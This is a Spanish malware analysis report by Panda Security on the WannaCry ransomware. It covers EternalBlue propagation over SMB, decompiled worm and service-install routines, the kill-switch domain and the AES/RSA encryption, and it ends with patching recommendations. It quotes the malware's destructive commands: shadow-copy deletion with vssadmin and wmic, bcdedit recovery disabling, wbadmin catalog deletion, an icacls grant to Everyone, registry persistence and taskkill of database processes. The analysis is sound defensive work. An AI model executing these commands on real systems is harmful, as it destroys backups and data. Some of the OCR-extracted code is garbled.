

#### Informe #WannaCry

Panda Security

15 de mayo de 2017

**Información Confidencial**



#### **Contenido**





### **RESUMEN EJECUTIVO**

El presente documento recoge el análisis preliminar de una incidencia de un ataque masivo a nivel global en varios países con varias muestras de Ransomwares de la familia WannaCry, con el objetivo de realizar un cifrado masivo de ficheros y solicitar un rescate para recuperarlos.

Tras el análisis preliminar, sabemos que en el ataque del día 12 de Mayo se han utilizado al menos 250 muestras de malware distintas, para el cifrado de ficheros de diferentes extensiones encontrados en las máquinas de la red.

Esta variante de malware incorpora código para realizar la explotación de la vulnerabilidad publicada por Microsoft el día 14 de marzo descrita en el boletín MS17-010 y conocida como ETERNALBLUE.

El WannaCry, escanea tanto la red interna de una empresa como la externa, realizando conexiones en el puerto 445 (SMB) en busca de equipos no debidamente actualizados, para propagarse a ellos e infectarlos, lo que le confiere a la muestra funcionalidad similar a un gusano. Este movimiento lateral dentro de la red utiliza una variante del payload DOUBLEPULSAR.

Hasta el momento todas las máquinas de que tenemos constancia han sido atacadas mediante el exploit ETERNALBLUE, es decir, que otra máquina infectada dentro de la red interna, ha sido la causante de esta infección.

Por otro lado, todavía no hemos encontrado ningún email relacionado con este ataque que sugiera una campaña de SPAM masiva, todos los emails analizados están relacionados con otras campañas de otras familias de Ransomwares que han sucedido en el mismo momento.



# **CARACTERÍSTICAS**

A continuación se muestran algunas propiedades estáticas de uno de los ficheros analizados relacionado con el ataque.

La firma del código dañino es la siguiente:



El código dañino analizado no incluye capas de ofuscación ni implementa técnicas de detección de máquinas virtuales o depuradores.

A continuación podemos ver las secciones que presenta:



Y sus recursos:



A continuación, se muestran las propiedades del fichero PE que se encuetra presente en los recursos de la muestra analizada:



Este segundo fichero resulta ser un ZIP autoextraíble protegido con contraseña "WNcry@2ol7" que contiene los siguientes ficheros:







Dentro de la carpeta "msg" del fichero ZIP nos encontramos con los siguientes ficheros:

Si representamos la muestra analizada de forma básica, estos serían sus componentes:





## **DESCRIPCIÓN DEL ATAQUE**

#### **1.1. Vectores de infección**

Hasta el momento en todos los casos analizados el código dañino se ejecuta en el equipo de forma remota por medio del exploit EternalBlue junto con una modificación de DOUBLEPULSAR para inyectar código dentro del proceso LSASS del sistema operativo.

EternalBlue aprovecha la vulnerabilidad de SMB (MS17-010) como método de distribución en la red interna, estableciendo una conexión al puerto TCP 445.

#### **1.2. Interacciones con el sistema**

Lo primero que hace el malware es intentar conectarse a la URL http://www. iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com, si este dominio está activo, el malware no realiza ninguna acción adicional.

```
hHandle = InternetOpenA(0, 1u, 0, 0, 0);
  hResult = InternetOpenUrlA(hHandle, szUrl, 0, 0, 0x84000000, 0);
  if ( hResult )
  ₹
    InternetCloseHandle(hHandle):
    InternetCloseHandle(hResult);
    result = 0;3
  else
  ₹
    InternetCloseHandle(hHandle);
    InternetCloseHandle(0):
    InstallAndRunMalware();
    result = 0;return result;
\mathbf{y}
```
En caso de no haber conexión se auto registra como servicio en el equipo.

```
int InstallService()
  SC_HANDLE schSCManager; // eax@1
  void *v1; // edi@1<br>SC_HANDLE hService; // eax@2
  void *v3; // esi@2<br>char Dest; // [esp+4h] [ebp-104h]@1
  sprintf(&Dest, Format, FileName); // %s -m secu<br>schSCManager = OpenSCManagerA(0, 0, SC_MANAGER_ALL_ACCESS);
                                                                   // %s -m security
  scuschanager = opens<br>u1 = schSCManager;<br>if ( !schSCManager )
  return 0;<br>hService = CreateServiceA(schSCManager, ServiceName, DisplayName, 0xF01FFu, 0x10u, 2u, 1u, &Dest, 0, 0, 0, 0, 0);
  u3 = hService;<br>if ( hService )
  ₹
     StartServiceA(hService, 0, 0);
     CloseServiceHandle(v3);
  CloseServiceHandle(v1);
  return 0:
```


Además de instalarse como servicio, extrae el recurso "R", que se corresponde con el PE ejecutable del ransomware (MD5: 84c82835a5d21bbcf75a61706d8ab549) y lo copia en "C:\WINDOWS\taskche.exe" para a continuación ejecutarlo con los siguientes parámetros: Command line: C:\WINDOWS\tasksche.exe /i

**NOTA: En caso de existir el fichero "C:\WINDOWS\taskche.exe", lo mueve a C:\WINDOWS\qeriuwjhrf. Suponemos que para soportar múltiples infecciones y que no tenga problemas a la hora de crear taskche.exe.**

Por último añade la siguiente entrada en el registro para garantizar la ejecución mediante el siguiente comando:

reg.exe reg add HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "mzaiifkxcyb819" /t REG\_ SZ /d "\"C:\WINDOWS\tasksche.exe\"" /f

#### **NOTA: El nombre del valor usado, se genera de manera aleatoria**

Lo primero que hace el ransomware al ejecutarse (tasksche.exe) es autocopiarse dentro de una carpeta aleatoria en el directorio COMMON\_APPDATA del usuario afectado y para ganar persistencia se añade dentro del autorun de la máquina:

reg.exe add HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "RANDOM\_CHARS" /t REG\_ SZ /d '\'C:\ProgramData\FOLDER\tasksche.exe\'' /f

A continuación el ransomware realiza las siguientes acciones:

- › Garantiza el acceso a ficheros del sistema con el comando de Windows, "icacls":
	- icacls . /grant Everyone:F /T /C /Q
- › Borra las shadow copies presentes en el equipo mediante dos técnicas :
	- vssadmin.exe vssadmin delete shadows /all /quiet
	- WMIC.exe wmic shadowcopy delete
- › No permite que el sistema arranque en modo de recuperación:
	- bcdedit.exe bcdedit /set {default} bootstatuspolicy ignoreallfailures
	- bcdedit.exe bcdedit /set {default} recoveryenabled no
- › Borra los catálogos de copias de seguridad:
	- wbadmin.exe wbadmin delete catalog –quiet
- › Crea una entrada en el registro cuyo contenido apunta a la carpeta donde se encuentra el ransomware:
	- [HKEY\_CURRENT\_USER\Software\WanaCrypt0r]
- › Con el comando attrib, pone atributos de oculto a la papelera de reciclaje:
	- attrib +h +s c:\\$RECYCLE
- › Vía cmd y el comando echo genera un script VBS, cuya misión es generar un fichero .lnk al descifrador de ficheros.
	- SET ow = WScript.CreateObject("WScript.Shell") SET om = ow.CreateShortcut("C:\@WanaDecryptor@.exe.lnk") om.TargetPath = "C:\@WanaDecryptor@.exe" om.Save
- › Por úlitmo el WannaCry intenta matar procesos de bases de datos con el fin de garantizar el acceso y cifrado de ficheros de bases de datos.
	- 'taskkill.exe /f /im mysqld.exe'
	- 'taskkill.exe /f /im sqlwriter.exe'
	- 'taskkill.exe /f /im sqlserver.exe'
	- 'taskkill.exe /f /im MSExchange\*'
	- 'taskkill.exe /f /im Microsoft.Exchange.\*'



#### **1.3. Proceso de distribución**

Este malware tiene capacidades de gusano lo cual quiere decir que intenta propagarse por la red. Para ello hace uso del exploit de Eternalblue (MS17-010) con intención de propagarse hacia todas las maquinas que no tengan parcheada esta vulnerabilidad.

Algo que llama la atención es que no solo busca dentro de la red local de la maquina afectada, sino que además procede a scanear direcciones IP públicas en internet.

Todas estas acciones son realizadas por el servicio que el propio malware instala tras su ejecución (en la sección de persistencia esta la información sobre el nombre de este servicio).

Una vez el servicio es instalado y ejecutado se crean 2 hilos los cuales se encargan del proceso de replicación hacia otros sistemas.

A continuación podemos ver la rutina que inicia estos hilos:

```
HGLOBAL IniciaReplicacion()
₹
 HGLOBAL result; // eax@1
 void *v1; // eax@2
 signed int v2; // esi@4
 void *v3; // eax@5
 result = IniciaYObtenDllStub();
 if ( result )
 ₹
   v1 = (void *) beginthreadex(0, 0, thread_ExplotacionLocal, 0, 0, 0);
   if (v1)CloseHandle(v1);
   02 = 0;do
   ₹
     v3 = (void *)beginthree.0, 0, three.02, 0.01, v2, 0, 0);if (v3)CloseHandle(v3);
     Sleep(0x7D0u);
     ++02;3
   while (v2 < 128);
   result = 0;-3
 return result;
À
```
La primera acción de esta función es obtener el DLL stub que se usará para componer el payload que será enviado a las maquinas víctimas, a este stub se le añade el propio malware.

Esta dll simplemente contiene una función llamada "PlayGame", que se encarga de extraer y ejecutar el recurso de la propia dll, que en este caso es el propio malware. De forma que llamar a la función "PlayGame" desencadena la infección de la máquina.

Esta dll jamás toca disco ya que será la que se inyecte en el proceso LSASS tras la ejecución del exploit **EternalBlue** 



#### **1.3.1.Replicación en red local**

A continuación podemos ver la función que se encarga de realizar la replicación en la red local de la máquina afectada:

```
int thread ExplotacionLocal()
₹
  09 = 041v10 = 0:
  v11 = 0;
  v12 = 0;v13 = 0;
  05 = 04;Memory = 0;
  07 = 01v8 = 0;LDBYTE(v13) = 1;ObtenInfoAdpatadorRedLocal((int)&v9, (int)&v5);
  for (i = 0; j++)₹
     u1 = u10:
     if ( \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{break:
     if ( *( DWORD *)&unk 70F760[268] > 10 )
     ₹
       do
          Sleep(0x64u);
       while (* ( VORD *)&unk 70F760[268] > 10);
       v1 = v10;
     X
     v2 = (void *)beginthreadex(0, 0, thread_RunEternalBlue, v1[i], 0, 0);
     if (v2)₹
        InterlockedIncrement((volatile LONG *)&unk 70F760[268]);
       CloseHandle(v2):
     Ŋ
     Sleep(0x32u);
  Y
  endthreadex(0);
  free O(Memory);
  Memory = 0;07 = 0;
```
Esta función tiene como objetivo obtener información del adaptador de red local y generar direcciones IP dentro de su rango de red para luego iniciar el Hilo que se encargará de realizar la explotación enviando el PAYLOAD que contiene el malware, el cual será inyectado en el sistema objetivo en el proceso LSASS mediante el uso del Exploit Eternalblue (MS17-010).



#### **1.3.2.Replicación en internet**

En la función encargada de la replicación hacia internet podemos ver como se generan rangos de IPs aleatorios:

```
void cdecl noreturn thrread ExplotacionGlobal(signed int a1)
X
  // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
  v1 = GetTickCount;v17 = 1;v18 = 15v2 = \text{GetTickCount}();
  time(&Time);
  v3 = (char * )GetCurrentThread();u4 = (DWORD)&u3[GetCurrentThreadId()];
  v5 = GetTickCount();srand(v4 + Time + v5):
  v6 = v20;while (1)₹
    do
    ₹
      if ( v1() - v2 > 0x249F00 )
       v17 = 1;if ( v1() - v2 > 0x124F80 )
       v18 = 1;if ( tu17 )
       break;
      if ( a1 )= 32 )
       break:
      u8 = GetRandomNumber(u7);
      v7 = (void * )255;v6 = v8 % 0xFF;
    3
    while ( \sqrt{8} & 0xFF == 127 || \sqrt{6} >= 224 );
    if ( v18 && a1 < 32 )
    ₹
      v9 = GetRandomNumber(v7);v7 = (void * )255;v19 = v9 % 0xFF;
    \mathbf{y}v10 = GetRandomNumber(v7) % 0xFFu;
    v11 = GetRandomNumber((void *)0xFF);
    sprintf(&Dest, aD_D_D_D, v6, v19, v10, v11 % 0xFF);
    v12 = 1net addr(&Dest);
    if ( connect socket(v12) > 0 )
      break;
LABEL 23:
   S<sub>1</sub>eep(0x64u);\sum_{\alpha\in\mathcal{A}}\alpha
```


 $\mathcal{L}^{\mathcal{A}}$  .

 $\sim$   $\sim$ 

Una vez tiene generada las IPs, procede a lanzar el exploit con el código que vemos a continuación:

```
Þ
  v17 = 0:
  v18 = 0:
  v21 = v1();
  v13 = 1;while (1)₹
    sprintf(&Dest, aD D D D, v6, v19, v10, v13);
    v14 = 1net addr(&Dest);
    if ( connect socket(v14) \leq 0 )
      goto LABEL 20;
    v1\overline{5} = (void *)beginthreadex(0, 0, RUN ETERNAL BLUE, v14, 0, 0);
    v16 = v15;
    if (v15)break;
LABEL 21:
    i\bar{f} ( ++v13 >= 255 )
    ₹
      u2 = u21;vt = GetTickCount;qoto LABEL 23;
    \mathcal{Y}₹
  if ( WaitForSingleObject(v15, 0x36EE80u) == 258 )
    TerminateThread(v16, 0);
  CloseHandle(v16);
LABEL_20:
  Sleep(0x32u);
  qoto LABEL 21;
X
```
Como podemos observar tanto en la propagación por internet como por la red local acaba llamando a la función RUN\_ETERNAL\_BLUE, que será la encargada de enviar el exploit.



#### **1.3.3.Exploit Eternal Blue**

Como se ha ido comentando anteriormente el modo que tiene este malware para propagarse es usando este exploit. En el análisis hemos podido observar cómo utilizar exactamente el mismo código utilizado por la NSA en sus implantes.

La única diferencia es que no tienen necesidad de utilizar DoublePulsar ya que su intención es simplemente inyectarse en el proceso LSASS.

El código del payload de EternalBlue no ha sido alterado:



Si se compara con análisis ya existentes se puede ver como es idéntico opcode a opcode. Y realiza las mismas llamadas a las funciones para finalmente inyectar la dll enviada en el proceso LSASS y ejecutar su función "PlayGame" con la que inician de nuevo el proceso de infección en la maquina atacada.

Al hacerse uso de un exploit con código de kernel (ring0) todas las operaciones realizadas por el malware disponen de los privilegios de SYSTEM.



#### **1.4. Proceso de Cifrado del equipo**

Antes de comenzar el cifrado del equipo, el ransomware verifica la existencia de dos mutex en el sistema. En caso de existir los dos mutex no realiza cifrado alguno:

- 'Global\MsWinZonesCacheCounterMutexA'
- 'Global\MsWinZonesCacheCounterMutexW'

El ransom genera una clave única aleatoria por cada fichero cifrado. Esta clave, de 128bits y empleada con el algoritmo de cifrado AES, se guarda cifrada con una clave RSA pública en una cabecera personalizada que el ransom añade en todos los ficheros cifrados.

El descifrado de los archivos sólo es posible si se dispone de la clave privada RSA correspondiente a la clave pública empleada para cifrar la clave AES empleada en los ficheros.

La clave aleatoria AES es generada con la función de Windows, "CryptGenRandom", que no contiene debilidades conocidas, con lo que actualmente no es posible desarrollar ninguna herramienta para descifrar estos ficheros sin conocer la clave privada RSA utilizada durante el ataque.

El ransomware crea varios hilos y realiza el siguiente proceso para el cifrado de los documentos:

- › Lee el original y lo copia añadiéndole la extexión .wnryt
- › Crea una clave AES 128 aleatoria
- › Cifra el fichero copiado con AES
- › Añade una cabecera con la clave AES cifrada con la clave publica RSA que lleva la muestra.
- › Sobreescribe el fichero original con esta copia cifrada
- › Finalmente renombra el fichero original con la extensión .wnry

Por cada directorio que el ransomware ha terminado de cifrar, genera los mismo dos ficheros:

@Please\_Read\_Me@.txt @WanaDecryptor@.exe



### **RECOMENDACIONES**

- › En este caso es imperativo parchear las máquinas vulnerables para impedir la explotación de la vulnerabilidad de SMB. Recomendamos asegurar que el parche https://technet.microsoft.com/en-us/ library/security/ms17-010.aspx está aplicado en todos los equipos de vuestro parque, cerrando así la puerta a este tipo de explotaciones.
- › Se deben bloquear las conexiones entrantes a puertos SMB (139,445) desde equipos externos a la red.
- › Microsoft ha ampliado la lista de sistemas afectados que disponen de actualización de seguridad:
	- Windows XP
	- Windows 2003
	- Microsoft Windows Vista SP2
	- Windows Server 2008 SP2 y R2 SP1
	- Windows 7
	- Windows 8.1
	- Windows RT 8.1
	- Windows Server 2012 y R2
	- Windows 10
	- Windows Server 2016
- › Recomendamos que como medida de contención adicional activéis el modo LOCK en todos los perfiles de vuestro parque.
- › Realizar una auditoria interna para averiguar dónde ha comenzado el ataque, con el objetivo de asegurar esta vía de entrada y otras similares, para tener una red segura.



### **APENDICE A - LISTA DE FICHEROS RELACIONADOS**

